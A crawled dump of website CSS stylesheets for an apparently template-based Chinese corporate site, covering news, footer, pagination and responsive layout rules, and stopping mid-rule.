.news .conatiner .new_box .fl {

	float: left;

}

.news .conatiner .new_box .fr {

	float: right;

}

.news .conatiner .new_box .new_top .fl {

	font-size: 20px;

	color: #333;

	border-left: 3px solid #90c221;

	padding-left: 10px;

}

.news .conatiner .new_box .center .hotnews {

	position: relative;

}

.news .conatiner .new_box .center .hotnews a {

	position: absolute;

	height: 2em;

	background: rgba(0,0,0,0.7);

	bottom: 0;

	width: 100%;

	color: #fff;

	line-height: 2em;

	text-indent: 0.2em;

	display: block;

}

.news .conatiner .new_box .center .hotnews a span {

	position: absolute;

	right: 0.2em;

}

.news .conatiner .new_box ul {

	padding: 0;

	margin: 0;

}

.news .conatiner .new_box li {

	list-style: none;

}

.news .conatiner .new_box li.new_sbox {

	margin-bottom: 23px;

}

.news .conatiner .new_box li.new_sbox .fl {

	width: 30%;

}

.news .conatiner .new_box li.new_sbox .fr {

	width: 68%;

}

.news .conatiner .new_box li.new_sbox .fr p {

	font-size: 1em;

	color: #333;

	margin-bottom: 3px;

}

.news .conatiner .new_box li.new_sbox .fr a {

	color: #888;

	font-size: 12px;

}

.news .conatiner .new_box li.new_sbox .fr .news_title {

	overflow: hidden;

	text-overflow: ellipsis;

	display: -webkit-box;

	-webkit-line-clamp: 1;

	-webkit-box-orient: vertical;

}

.news .conatiner .new_box li.new_sbox .fr .news_description {

	overflow: hidden;

	text-overflow: ellipsis;

	display: -webkit-box;

	-webkit-line-clamp: 2;

	-webkit-box-orient: vertical;

}

.news .conatiner .new_box .center .new_con li {

	margin-top: 20px;

	background: url(../images/list_s.png) center left no-repeat;

	padding-left: 10px;

}

.news .conatiner .new_box .center .new_con li a {

	color: #666;

	position: relative;

	display: block;

	width: 100%;

}

.news .conatiner .new_box .center .new_con li span {

	position: absolute;

	right: 0;

	color: #999;

}

/*---- copy-right ----*/



.copy-right {

	background: #242426 url(../images/foot_bg.jpg) center top no-repeat;

	padding: 1.8em 0 1em;

}

.copy-right p {

	text-transform: uppercase;

	color: #919090;

	font-size: 12px;

}

.copy-right .guanzhu p {

	text-transform: uppercase;

	color: #919090;

	font-size: 12px;

	width: 100%;

	text-align: center;

	margin: 5px auto;

}

.copy-right p.white {

	color: #fff;

	text-align: left;

}

.copy-right .hengx {

	height: 0;

	border-bottom: 1px solid #585858;

	width: 90%;

}

.copy-right .join .hengx {

	width: 40%;

}

.copy-right .guanzhu .hengx {

	width: 100%;

}

.copy-right .guanzhu .erweim {

	text-align: right;

	margin-top: 1em;

}

.copy-right .guanzhu img {

	width: 90%;

	display: inline-block;

}

.copy-right a, .copy-right span {

	color: #919090;

	line-height: 2.5em;

	font-size: 12px;

	display:block;

}

.banquan a{ display:inline-block}

.copy-right p a:hover {

	text-decoration: none;

	color: #7E8287;

}

.copy-right .copy_con {

	border-top: 1px solid #444343;

}

.copy-right .copy_con p {

	padding-top: 20px;

}

.copy-right .copy_con p.text_r {

	text-align: right;

}

.copy-right .copy_con p.text_r a {

	float: right;

	line-height: normal;

}

.copy-right .copy_con p.text_r a:hover {

	color: #fff;

}

#toTop {

	display: none;

	text-decoration: none;

	position: fixed;

	bottom: 14px;

	right: 3%;

	overflow: hidden;

	width: 40px;

	height: 40px;

	border: none;

	text-indent: 100%;

	background: url("../images/to-top1.png") no-repeat 0px 0px;

}

#toTopHover {

	width: 40px;

	height: 40px;

	display: block;

	overflow: hidden;

	float: right;

	opacity: 0;

	-moz-opacity: 0;

	filter: alpha(opacity=0);

}

.floor_tip {

	position: fixed;

	left: 50%;

	margin-left: 670px;

	bottom: 200px;

	z-index: 212;

}

.floor_tip li {

	width: 91px;

	height: 23px;

	background: url(../images/floor.png) right center no-repeat;

}

.floor_tip li a {

	padding: 0;

	display: block;

	height: 23px;

	line-height: 23px;

	width: 90px;

	border-radius: 0;

	text-indent: -9999px;

	transition: 0.1s all;

	-webkit-transition: 0.1s all;

	-moz-transition: 0.1s all;

	-o-transition: 0.1s all;

	-ms-transition: 0.1s all;

}

.floor_tip li.active {

	background: url(../images/floor_active.png) right center no-repeat;

}

.floor_tip li.active a {

	text-indent: 10px;

	color: #fff;

	font-size: 12px;

	display: block;

	background: url(../images/floor_tips.png) left top no-repeat;

}

.floor_tip li.active a:hover {

	background: url(../images/floor_tips.png) left top no-repeat;

}

/*---- responsive-design ----*/

@media (max-width:1680px) {

.floor_tip {

	margin-left: 630px;

}

.socity .soc_texcon .t1 {

	font-size: 32px;

	padding-top: 30px;

	padding-bottom: 20px;

	color: #90c221;

	text-align: center;

}

.socity .soc_texcon .t2 {

	text-align: center;

	color: #666;

	font-size: 14px;

}

.socity div.captions2 .t5 {

	height: 2em;

	font-size: 1.5em;

	line-height: 2em;

	padding: 0 2em;

	top: 30%;

}

.socity div.captions2 .t6 {

	height: 2em;

	font-size: 1.5em;

	line-height: 2em;

	padding: 0 2em;

	bottom: 30%;

}

}

@media (max-width:1440px) {

.floor_tip {

	margin-left: 0;

	left: 90%;

}

.socity .soc_texcon .t1 {

	font-size: 32px;

	padding-top: 20px;

	padding-bottom: 10px;

	color: #90c221;

	text-align: center;

}

.socity .soc_texcon .t2 {

	text-align: center;

	color: #666;

	font-size: 12px;

}

}

@media (max-width:1366px) {

.socity .soc_texcon .t2 {

	text-align: center;

	color: #666;

	font-size: 12px;

}

.socity .soc_texcon .t1 {

	font-size: 18px;

	padding-top: 10px;

	padding-bottom: 10px;

	color: #90c221;

	text-align: center;

}

.socity .soc_texcon a {

	margin: 20px auto 0;

}

.socity div.captions2 .t5 {

	height: 1.5em;

	font-size: 1.5em;

	line-height: 1.5em;

	padding: 0 2em;

	top: 25%;

}

.socity div.captions2 .t6 {

	height: 1.5em;

	font-size: 1.5em;

	line-height: 1.5em;

	padding: 0 2em;

	bottom: 25%;

}

}

@media (max-width:1280px) {

.socity .soc_texcon .t1 {

	font-size: 14px;

	padding-top: 10px;

	padding-bottom: 10px;

	color: #90c221;

	text-align: center;

}

.socity .soc_texcon .t2 {

	text-align: center;

	color: #666;

	font-size: 12px;

}

.socity .soc_texcon a {

	margin: 10px auto 0;

}

.copy-right .copy_con {

	display: none;

}

}

@media (max-width:1024px) {

.work .col-md-3 {

	width: 50%;

	float: left;

}

.top-nav ul li a {

	padding: 0.2em 4px;

}

.header .container {

	padding: 0;

}

}

@media (max-width:993px) {

.floor_tip {

	display: none;

}

.top-nav ul li span {

	display: none;

}

}

@media (max-width:768px) {

.banner-info {

	left: 8%;

	width: 84%;

	margin-left: 0;

}

.services-grid-left {

	padding: 1em 2em;

}

.works-grid:hover div.caption {

	margin: 1em;

	padding: 0.5em;

	min-height: 150px;

}

.banner {

	min-height: 526px;

}

.bannerin {

	min-height: 450px;

}

.works-head p {

	width: 80%;

	margin: 0em auto;

	font-size: 1em;

}

.banner-info h1 {

	font-size: 3.2em;

}

.about-head h2, .service-head h2, .works-head h2 {

	font-size: 1.8em;

}

.about-head p {

	font-size: 1em;

	width: 90%;

}

.about {

	padding: 1em 0;

}

.works {

	padding: 1em 0;

}

.top-header {

	background-color: rgba(0,0,0,0.7);

	border-bottom: 1px solid rgba(137,150,240,0.8);

}

.top-header {

	padding: 0em 0 1em;

}

.top-header .container {

	padding: 0;

	width: 100%;

}

.logo {

	margin-top: 0.5em;

}

.logo a {

	margin-top: 0em;

	margin-left: 0.5em;

}

.banner-info p {

	font-size: 1.8em;

}

.services-grid-left-grid p {

	width: 100%;

}

.services-grid-left-grid {

	padding: 0.5em 0;

}

.services-grid-right {

	display: none;

}

.about-grids {

	padding: 0em 0 0em;

}

.service-head p {

	font-size: 1em;

	margin: 0.4em 0;

}

.service .tab-content {

	padding: 2em 0.5em;

}

.service .nav-tabs > li a {

	display: block;

	height: 120px;

	width: 100%;

}

.service .nav-tabs > li.myTab_menu1 {

	background-position: center 5px;

	background-size: auto 65%;

}

.service .nav-tabs > li.myTab_menu2 {

	background-position: center 5px;

	background-size: auto 65%;

}

.service .nav-tabs > li.myTab_menu3 {

	background-position: center 5px;

	background-size: auto 65%;

}

.service .nav-tabs > li.myTab_menu4 {

	background-position: center 5px;

	background-size: auto 65%;

}

.service .nav-tabs > li.myTab_menu5 {

	background-position: center 5px;

	background-size: auto 65%;

}

.service .nav-tabs > li.myTab_menu6 {

	background-position: center 5px;

	background-size: auto 65%;

}

.service .nav-tabs > li.active.myTab_menu1 {

	background-position: center 5px;

	background-size: auto 65%;

}

.service .nav-tabs > li.active.myTab_menu2 {

	background-position: center 5px;

	background-size: auto 65%;

}

.service .nav-tabs > li.active.myTab_menu3 {

	background-position: center 5px;

	background-size: auto 65%;

}

.service .nav-tabs > li.active.myTab_menu4 {

	background-position: center 5px;

	background-size: auto 65%;

}

.service .nav-tabs > li.active.myTab_menu5 {

	background-position: center 5px;

	background-size: auto 65%;

}

.service .nav-tabs > li.active.myTab_menu6 {

	background-position: center 5px;

	background-size: auto 65%;

}

.service .nav-tabs > li a p {

	margin-top: 80px;

}

.works-grid:nth-child(2), .works-grid:nth-child(3), .works-grid:nth-child(4), .works-grid:nth-child(5), .works-grid:nth-child(6) {

	display: none;

}

.contact-head h2 {

	font-size: 1.8em;

}

.contact-head p {

	font-size: 1em;

	width: 80%;

	line-height: 1.5em;

}

.Contact-form {

	padding: 1em 0 1em;

	margin-top: 1.5em;

}

.send-form {

	width: 90%;

}

.copy-right {

	padding: 1em 0;

}

.send-form input[type="submit"] {

	margin: 1.5em 0;

}

.work .col-md-3 {

	width: 100%;

}

.service.container {

	padding: 0;

	width: 100%;

}

.service .nav-tabs {

	width: 100%;

	margin: 0 auto;

	border: none;

}

.news .conatiner {

	width: 100%;

	margin: 0 auto;

}

.work .myTab_menu2 .nav-tabs {

	width: 100%;

	margin: 0 auto;

	border: none;

}

.work .myTab_menu2 .nav-tabs > li a {

	text-indent: 0px;

	text-align: center;

}

.work .myTab_menu2 .nav-tabs > li.active.myTab_menu11 a, .work .myTab_menu2 .nav-tabs > li.active.myTab_menu12 a, .work .myTab_menu2 .nav-tabs > li.active.myTab_menu13 a, .work .myTab_menu2 .nav-tabs > li.active.myTab_menu14 a {

	background: #fff;

}

.work .myTab_menu2 .nav-tabs > li.myTab_menu11 a, .work .myTab_menu2 .nav-tabs > li.myTab_menu12 a, .work .myTab_menu2 .nav-tabs > li.myTab_menu13 a, .work .myTab_menu2 .nav-tabs > li.myTab_menu14 a {

	background: none;

}

.about .about_con {

	background-size: 80% auto;

}

.socity .column.col-md-4 img {

	width: 100%;

}

.news .conatiner .new_tit {

	padding-top: 2em;

	font-size: 2em;

}

.news .conatiner .news_des {

	font-size: 0.9em;

	width: 90%;

	line-height: 2em;

	text-align: center;

	margin: 0 auto;

}

.news .conatiner .new_box .new_top .fl {

	font-size: 1.25em;

}

.news .conatiner .new_box .col-md-4 {

	width: 100%;

}

.news .conatiner .new_box img {

	width: 100%;

}

.news .conatiner .new_box li.new_sbox .fr p {

	font-size: 1.5em;

}

.news .conatiner .new_box li.new_sbox .fr a {

	font-size: 1em;

	line-height: 2em;

}

.news .conatiner .new_box li.new_sbox .fr .news_description {

	-webkit-line-clamp: 3;

}

.copy-right .col-md-3 {

	width: 25%;

	float: left;

}

.copy-right .join .col-md-6 {

	width: 50%;

	float: left;

}

.works-grid div.captions {

	display: block;

	background: rgba(0,0,0,0.6);

}

.socity .soc_texcon a {

	height: auto;

	padding: 0.2em 0;

	line-height: 1.5em;

}

.top-nav ul li .sons {

	display: none;

	width: 100%;

	position: relative;

	left: 0;

	background: #fff;

	overflow: hidden;

	padding-top: 6px;

	background: #fafafa;

}

.top-nav ul li .sons a {

	display: block;

	width: 100%;

	margin: 0 auto;

	border-bottom: 1px solid #f2f2f2;

	font-size: 0.7em;

	font-weight: normal;

}

.top-nav ul li .sons a span {

	color: #999;

	font-size: 0.7em;

	text-align: center;

	margin: 0 auto;

}

.bannerimg {

	display: none;

}

}

@media (max-width:640px) {

.socity div.captions2 .t5 {

	height: 1.5em;

	font-size: 0.8em;

	line-height: 1.5em;

	padding: 0 2em;

	top: 15%;

}

.socity div.captions2 .t6 {

	height: 1.5em;

	font-size: 0.8em;

	line-height: 1.5em;

	padding: 0 2em;

	bottom: 15%;

}

.socity .soc_texcon .t2 {

	text-align: center;

	color: #666;

	line-height: 1.5em;

	font-size: 0.8em;

	margin-bottom: .2em;

}

.socity .soc_texcon .t1 {

	font-size: 0.9empx;

	padding-top: 0.5em;

	padding-bottom: 0.1em;

	color: #90c221;

	text-align: center;

}

.socity .soc_texcon a {

	height: auto;

	padding: 0.2em 0;

	line-height: 1.5em;

	margin-bottom: .5em;

}

.banner-info {

	left: 5%;

	width: 90%;

	margin-left: 0;

}

.services-grid-left {

	padding: 1em 2em;

}

.works-grid:hover div.caption {

	margin: 2em 0 0 2em;

	padding: 0.5em;

	min-height: 150px;

}

.banner {

	min-height: 450px;

}

.bannerin {

	min-height: 300px;

}

.works-head p {

	width: 80%;

	margin: 0em auto;

	font-size: 1em;

}

.banner-info h1 {

	font-size: 2.8em;

}

.about-head h2, .service-head h2, .works-head h2 {

	font-size: 1.8em;

}

.about-head p {

	font-size: 1em;

	width: 90%;

	margin: 0.5em auto;

	line-height: 1.5em;

}

.about {

	padding: 1em 0;

}

.about .about_con {

	width: 90%;

	margin: 0 auto;

	background-size: 100% auto;

}

.about .about_con h2 {

	padding-top: 2em;

	font-size: 1.5em;

}

.about .about_con p {

	font-size: 0.875em;

	width: 90%;

	margin: 0 auto;

}

.about .about_con a {

	font-size: 0.875em;

}

.works {

	padding: 1em 0;

}

.top-header {

	padding: 0em 0 1.7em;

}

.logo {

	margin-top: 0.5em;

}

.banner-info p {

	font-size: 1.8em;

}

.services-grid-left-grid p {

	width: 100%;

}

.services-grid-left-grid {

	padding: 0.5em 0;

}

.services-grid-right {

	display: none;

}

.about-grids {

	padding: 0em 0 0em;

}

.service-head p {

	font-size: 1em;

	margin: 0.4em 0;

}

.works-grid:nth-child(2), .works-grid:nth-child(3), .works-grid:nth-child(4), .works-grid:nth-child(5), .works-grid:nth-child(6) {

	display: none;

}

.contact-head h2 {

	font-size: 1.8em;

}

.contact-head p {

	font-size: 1em;

	width: 80%;

	line-height: 1.5em;

}

.Contact-form {

	padding: 1em 0 1em;

	margin-top: 1.5em;

}

.send-form {

	width: 90%;

}

.copy-right {

	padding: 1em 0;

}

.send-form input[type="submit"] {

	margin: 1.5em 0;

}

.about-grid {

	position: relative;

	padding: 0.5em 0;

}

.service.container {

	padding: 0;

	width: 100%;

}

.service .nav-tabs {

	width: 100%;

	margin: 0 auto;

	border: none;

}

.news .conatiner {

	width: 100%;

	margin: 0 auto;

}

.work .myTab_menu2 .nav-tabs {

	width: 100%;

	margin: 0 auto;

	border: none;

}

.news .conatiner .new_box li.new_sbox .fr p {

	font-size: 1em;

}

.news .conatiner .new_box li.new_sbox .fr a {

	font-size: 0.8em;

	line-height: 1.7em;

}

.copy-right .col-md-3 {

	width: 25%;

	float: left;

}

.copy-right .join .col-md-6 {

	width: 50%;

	float: left;

	padding: 0;

}

.news .conatiner .new_box li.new_sbox .fr .news_description {

	-webkit-line-clamp: 4;

}

}

@media (max-width:480px) {

nav a#pull {

	line-height: 3em;

}

.container {

	padding: 0;

	margin: auto;

}

.top-header {

	background-color: rgba(0,0,0,0.7);

	border: none;

}

.banner-info {

	left: 5%;

	width: 90%;

	margin-left: 0;

}

.services-grid-left {

	padding: 1em 2em;

}

.works-grid:hover div.caption {

	margin: 1.5em 0 0 1.5em;

	padding: 0.5em;

	min-height: 150px;

}

.banner {

	min-height: 380px;

}

.about {

	min-height: 380px;

}

.works-head p {

	width: 80%;

	margin: 0em auto;

	font-size: 1em;

}

.banner-info h1 {

	font-size: 2.2em;

}

.about-head h2, .service-head h2, .works-head h2 {

	font-size: 1.5em;

}

.about-head p {

	font-size: 1em;

	width: 90%;

	margin: 0.5em auto;

	line-height: 1.5em;

}

.about {

	padding: 1em 0;

}

.works {

	padding: 1em 0;

}

.top-header {

	padding: 0em 0 0.3em;

}

.logo {

	margin-top: 0.2em;

	margin-left: 0.2em;

	width: 30%;

}

.logo a {

	color: #303030;

	font-weight: 200;

	text-transform: uppercase;

	margin-top: 0.4em;

	margin-bottom: 0.4em;

}

.banner-info p {

	font-size: 1.3em;

}

.services-grid-left-grid p {

	width: 100%;

}

.services-grid-left-grid {

	padding: 0.5em 0;

}

.services-grid-right {

	display: none;

}

.about-grids {

	padding: 0em 0 0em;

}

.service-head p {

	font-size: 1em;

	margin: 0.4em 0;

}

.works-grid:nth-child(2), .works-grid:nth-child(3), .works-grid:nth-child(4), .works-grid:nth-child(5), .works-grid:nth-child(6) {

	display: none;

}

.contact-head h2 {

	font-size: 1.8em;

}

.contact-head p {

	font-size: 1em;

	width: 80%;

	line-height: 1.5em;

}

.Contact-form {

	padding: 1em 0 1em;

	margin-top: 1.5em;

}

.send-form {

	width: 90%;

}

.copy-right {

	padding: 1em 0;

}

.send-form input[type="submit"] {

	margin: 1.5em 0;

}

.about-grid {

	position: relative;

	padding: 0.5em 0;

}

.send-form span.text-box1, .send-form span.text-box2 {

	width: 80%;

}

.send-form input[type="submit"] {

	font-size: 1.1em;

	padding: 0.6em 2.2em;

}

.service .nav-tabs > li a {

	display: block;

	height: 6em;

	width: 100%;

}

.service .nav-tabs > li.myTab_menu1 {

	background-size: auto 40%;

	background-position: center 10%;

}

.service .nav-tabs > li.myTab_menu2 {

	background-size: auto 40%;

	background-position: center 10%;

}

.service .nav-tabs > li.myTab_menu3 {

	background-size: auto 40%;

	background-position: center 10%;

}

.service .nav-tabs > li.myTab_menu4 {

	background-size: auto 40%;

	background-position: center 10%;

}

.service .nav-tabs > li.myTab_menu5 {

	background-size: auto 40%;

	background-position: center 10%;

}

.service .nav-tabs > li.myTab_menu6 {

	background-size: auto 40%;

	background-position: center 10%;

}

.service .nav-tabs > li.myTab_menu1 {

	background-size: auto 40%;

	background-position: center 10%;

}

.service .nav-tabs > li.active.myTab_menu1 {

	background-size: auto 40%;

	background-position: center 10%;

}

.service .nav-tabs > li.active.myTab_menu2 {

	background-size: auto 40%;

	background-position: center 10%;

}

.service .nav-tabs > li.active.myTab_menu3 {

	background-size: auto 40%;

	background-position: center 10%;

}

.service .nav-tabs > li.active.myTab_menu4 {

	background-size: auto 40%;

	background-position: center 10%;

}

.service .nav-tabs > li.active.myTab_menu5 {

	background-size: auto 40%;

	background-position: center 10%;

}

.service .nav-tabs > li.active.myTab_menu6 {

	background-size: auto 40%;

	background-position: center 10%;

}

.service .nav-tabs > li a p {

	position: absolute;

	width: 80%;

	text-align: center;

	left: 10%;

	top: 75%;

	font-size: 0.5em;

	margin: 0;

}

.service .tab-content {

	padding: 2em 0.5em 2em;

}

.service .tab-content .col-md-6 {

	width: 100%;

	padding: 0.3em;

}

.service .tab-content .col-md-6 a.tab_con_btnm {

	width: 40%;

	height: 3em;

}

.service .tab-content .col-md-6 a.tab_con_btnc {

	width: 40%;

	height: 3em;

	margin-left: 20%;

}

.work .myTab_menu2 .nav-tabs > li {

	height: 4em;

}

.work .myTab_menu2 .nav-tabs > li a {

	height: 5em;

	line-height: 5em;

	font-size: 0.8em;

	text-indent: 0;

	text-align: center;

}

.work .myTab_menu2 .nav-tabs > li.myTab_menu11 a, .work .myTab_menu2 .nav-tabs > li.myTab_menu12 a, .work .myTab_menu2 .nav-tabs > li.myTab_menu13 a, .work .myTab_menu2 .nav-tabs > li.myTab_menu14 a {

	background: none;

}

.work .myTab_menu2 .nav-tabs > li.active.myTab_menu11 a, .work .myTab_menu2 .nav-tabs > li.active.myTab_menu12 a, .work .myTab_menu2 .nav-tabs > li.active.myTab_menu13 a, .work .myTab_menu2 .nav-tabs > li.active.myTab_menu14 a {

	height: 5em;

	width: 100%;

	line-height: 5em;

	font-size: 0.8em;

	color: #fff;

	text-align: center;

	background: #accf69;

}

.work .myTab_menu2 .nav-tabs > li.active a:after, .work .myTab_menu2 .nav-tabs > li.active a:after {

	display: none;

}

.work .myTab_menu2 .nav-tabs > li a:after {

	display: none;

}

.copy-right .guanzhu .erweim {

	text-align: left;

}

.copy-right .guanzhu img {

	width: 90%;

}

.work .tab-content .tab_con_tex .tab_con_tex1 {

	font-size: 1.5em;

}

.work .tab-content .tab_con_tex .tab_con_tex2 {

	font-size: 0.875em;

	width: 80%;

}

.news .conatiner .new_box li.new_sbox .fr p {

	font-size: .8em;

}

.news .conatiner .new_box li.new_sbox .fr a {

	font-size: 0.6em;

	line-height: 1.4em;

}

.news .conatiner .new_box li.new_sbox .fr .news_description {

	-webkit-line-clamp: 3;

}

}

@media (max-width:320px) {

nav a#pull {

	line-height: 1.6em;

}

.banner-info {

	left: 6.6%;

	top: 21%;

}

.services-grid-left {

	padding: 1em 2em;

}

.works-grid:hover div.caption {

	margin: 1em 0 0 1em;

	padding: 0.5em;

	min-height: 150px;

}

.banner {

	min-height: 320px;

}

.bannerin {

	min-height: 260px;

}

.works-head p {

	width: 80%;

	margin: 0em auto;

	font-size: 1em;

}

.banner-info h1 {

	font-size: 1.4em;

	margin: 0.2em 0 0.4em;

}

.about-head h2, .service-head h2, .works-head h2 {

	font-size: 1.2em;

}

.about-head p {

	font-size: 0.9em;

	width: 100%;

	margin: 0.3em auto;

	line-height: 1.5em;

}

.about {

	padding: 1em 0;

}

.works {

	padding: 1em 0;

}

.top-header {

	padding: 0em 0 1.7em;

}

.logo {

	margin-top: 0.5em;

}

.banner-info p {

	font-size: 1em;

}

.services-grid-left-grid p {

	width: 100%;

}

.services-grid-left-grid {

	padding: 0.5em 0;

}

.services-grid-right {

	display: none;

}

.about-grids {

	padding: 0em 0 0em;

}

.service-head p {

	font-size: 0.9em;

	margin: 0.4em 0;

}

.works-grid:nth-child(2), .works-grid:nth-child(3), .works-grid:nth-child(4), .works-grid:nth-child(5), .works-grid:nth-child(6) {

	display: none;

}

.contact-head h2 {

	font-size: 1.2em;

}

.contact-head p {

	font-size: 0.9em;

	width: 90%;

	line-height: 1.5em;

	margin: 0 auto;

}

.Contact-form {

	padding: 1em 0 1em;

	margin-top: 1.5em;

}

.send-form {

	width: 90%;

}

.copy-right {

	padding: 1em 0;

}

.send-form input[type="submit"] {

	margin: 1.5em 0;

}

.about-grid {

	position: relative;

	padding: 0.5em 0;

}

.send-form span.text-box1, .send-form span.text-box2 {

	width: 90%;

}

.send-form input[type="submit"] {

	font-size: 0.9em;

	padding: 0.7em 2.2em;

}

a.bannner-btn {

	padding: 0.8em 1.5em;

	font-size: 0.9em;

}

.about-head p label {

	font-size: 1.1em;

}

.about-grid label {

	display: none;

}

.about-grid p {

	line-height: 1.5em;

	margin: 0.4em auto;

	width: 100%;

}

.services-grid-left-grid h3 a {

	font-size: 0.9em;

}

.send-form label {

	border-bottom: 1px solid #7E8287;

	padding: 0.3em 0;

	font-size: 0.95em;

}

.send-form input[type="submit"], .send-form input[type="text"], .send-form textarea {

	-webkit-appearance: none;

}

.top-header {

	padding: 0em 0 0.3em;

}

.logo {

	margin-top: 0.2em;

	margin-left: 0.2em;

	width: 30%;

}

.logo a {

	color: #303030;

	font-weight: 200;

	text-transform: uppercase;

	margin-top: 0.2em;

}

.socity .column {

	padding: 0.5em 0.3em;

}

a#pull {

	line-height: 20px;

	top: 10px;

}

nav a#pull img {

	width: 20px;

}

.top-nav ul li a {

	line-height: 2em;

}

.news .conatiner .new_tit {

	padding-top: 2em;

}

.news .conatiner .news_des {

	padding-top: 1em;

	padding-left: 0.5em;

	padding-right: 0.5em;

}

.news .conatiner .new_box .center .new_con li a {

	font-size: 0.6em;

}

.news .conatiner .new_box li.new_sbox .fr p {

	font-size: 0.8em;

}

.news .conatiner .new_box li.new_sbox .fr a {

	font-size: 0.5em;

}

.copy-right .col-md-3 {

	width: 100%;

}

.copy-right .col-md-3 a {

	width: 50%;

	float: left;

}

.copy-right .join .col-md-6 {

	width: 100%;

	float: none;

	padding-right: 15px;

	padding-left: 15px;

}

.copy-right .join .hengx {

	width: 90%;

}

.copy-right .join .guanzhu .col-md-6 {

	width: 50%;

	float: none;

	padding: 0;

	float: left;

}

}

.fadeInUp {

}

/*pages*/ .pagination-wrapper {

	clear: both;

	padding: 1em 0 2em 0;

	text-align: center;

}

.pagination {

	display: inline-block;

*display: inline;

*zoom: 1;

	font-size: 12px;

	border-radius: 3px;

	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);

}

.pagination li {

	list-style: none;

	display: inline;

	float: left;

	line-height: 1em;

	text-decoration: none;

	border: 1px solid #ddd;

	border-left-width: 0;

}

.pagination li a {

	display: inline-block;

	padding: .5em .8em;

	background-color: #f9f9f9;

	color: #999;

}

.pagination li a:link {

	background: #fff;

	color: #4C78A5;

}

.pagination li a:hover {

	text-decoration: none;

}

.pagination li a:link:hover {

	color: #000;

}

.pagination li.thisclass {

	background-color: #f9f9f9;

	color: #999;

}

.pagination li:first-child {

	border-left-width: 1px;

	border-radius: 3px 0 0 3px;

}

.pagination li:last-child {

	border-radius: 0 3px 3px 0;

}

.pagination .pageinfo {

	color: #444;

}



.ab_pages{clear:both;padding:20px 0;font-size:14px;text-align:center; overflow:hidden}

.ab_pages ul{display:inline-block;margin:0 auto;padding:0}

.ab_pages ul a{color:#555;display:block;padding: 5px 11px;  border: 1px solid #ddd;float: left;margin: 0 5px;font-size:12px}

.ab_pages ul a.page-num-current{ background:#ddd; }

.ab_pages ul a:hover{ background:#ddd}





--- FILE ---
content_type: text/css
request_url: http://miimbja.cn/statics/site/css/main.css
body_size: 6343
content:
/* AB模版网 做最好的织梦整站模板下载网站 Www.AdminBuy.Cn */

/* QQ：9490489 */

/* 仿站：Fang.AdminBuy.Cn */

/* 素材：Sc.AdminBuy.Cn */

/* js特效：Js.AdminBuy.Cn */

@charset "utf-8";

ul {

	margin: 0;

	padding: 0;

}

.mar_t20 {

	margin-top: 20px;

}

.mar_b20 {

	margin-bottom: 20px;

}

.hengxian {

	height: 0;

	width: 100%;

	border-bottom: 1px solid #cccccc;

}

.l_more {

	color: #81bc04;

	border: 2px solid #81bc04;

	padding: 9px 40px;

	border-radius: 6px;

	display: inline-block;

	cursor: pointer;

}

.l_more2 {

	color: #81bc04;

	border: 1px solid #81bc04;

	padding: 4px 20px;

	border-radius: 4px;

	display: inline-block;

	cursor: pointer;

	font-size: 12px;

}

.l_more2:hover, .l_more:hover {

	background: #81bc04;

	color: #fff;

	text-decoration: none;

}

.menu_sild {

	border-bottom: 1px solid #ebebeb;

}

.menu_sild ul {

	margin: 0;

	padding: 0;

}

.menu_sild li {

	float: left;

	list-style: none;

}

.menu_sild li a {

	display: block;

	padding: 0 30px;

	height: 50px;

	line-height: 50px;

	color: #555;

}

.menu_sild li a:hover, .menu_sild li a.current {

	color: #81bc04;

	border-bottom: 2px solid #81bc04;

	text-decoration: none;

}

/*业务支持—电力储能*/

.business_con {

	padding: 50px 0;

}

.business_con .business_tit {

	color: #333;

	font-size: 24px;

	padding-bottom: 25px;

	border-bottom: 1px solid #cccccc;

	margin: 0;

}

.business_con .business_tex {

	padding: 25px 0 50px;

}

.business_con .col-md-7 {

	float: left;

	padding: 0;

	color: #444;

}

.business_con .col-md-5 {

	float: right;

	padding: 0;

	color: #444;

	text-align: right;

	width: 450px;

}

.business_con .col-md-7 p {

	margin-bottom: 25px;

	line-height: 30px;

}

.bus_list .bus_listcon {

	padding: 50px 0 0;

}

.bus_list .bus_listcon li {

	margin-bottom: 40px;

	list-style: none; padding-bottom:15px

}

.bus_list .bus_listcon li .bus_listcon_t1 {

	font-size: 18px;

	color: #444;

	line-height: 38px;

	margin-bottom: 0px;

}

.bus_list .bus_listcon li .bus_listcon_t2 {

	font-size: 16px;

	color: #777777;

	line-height: 30px;

	margin-bottom: 10px;

}

.case {

	padding: 20px 0;

}

.case .case_t1 p, .history_wrap .case_t1 p {

	font-size: 32px;

	font-weight: bold;

	color: #333;

	display: inline-block;

	border-bottom: 1px solid #cccccc;

	margin: 0 auto 10px;

	padding: 1rem 0 20px;

}

.case .case_t2, .history_wrap .case_t2 {

	text-align: center;

	color: #666;

	margin-bottom: 40px;

}

.case .case_list .item li {

	list-style: none;

	float: left;

	width: 32%;

	margin-bottom: 26px;

}

.case .case_list .item li:nth-child(3n+2) {

	margin-left: 2%;

	margin-right: 2%;

}

.case .case_list .item li:nth-child(3n) {

	float: right;

}

.case .case_list .item li .case_text {

	background: #f5f5f5;

	height: 84px;

}

.case .case_list .item li .case_text .case_text1 {

	color: #333;

	line-height: 40px;

	padding: 0 10px;

	margin: 0;

}

.case .case_list .item li .case_text .case_text2 {

	color: #777;

	font-size: 12px;

	line-height: 20px;

	padding: 0 10px;

	margin: 0;

}

/*产品中心*/

.product_list {

	padding: 50px 0;

}

.product_list li {

	list-style: none;

	float: left;

	width: 49%;

	margin-bottom: 20px;

}

.product_list li:nth-child(2n) {

	float: right;

}

.product_list li .pro_box {

	padding: 30px 20px;

	border: 1px solid #e5e6e8;

	box-shadow: 0 0 10px rgba(0, 204, 204, .2);

	-webkit-box-shadow: 5px 5px 5px rgba(0, 0, 0, .2);

	-moz-box-shadow: 0 0 10px rgba(0, 204, 204, .2);

}

.product_list li .pro_box:hover {

	transition: 1s all;

	-webkit-transition: 1s all;

	-moz-transition: 1s all;

	-o-transition: 1s all;

	box-shadow: 0 0 10px rgba(0, 204, 204, .5);

	-webkit-box-shadow: 5px 5px 5px rgba(0, 0, 0, .5);

	-moz-box-shadow: 0 0 10px rgba(0, 204, 204, .5);

}

.product_list li .pro_box .pro_img {

	width: 50%;

	float: left;

}

.product_list li .pro_box .pro_des {

	width: 50%;

	float: right;

}

.product_list li .pro_box .pro_des .pro_tit {

	font-size: 18px;

	color: #555;

	border-bottom: 1px solid #e5e6e8;

	padding: 6px 0;

	margin-bottom: 20px;

}

.product_list li .pro_box .pro_des .pro_tex {

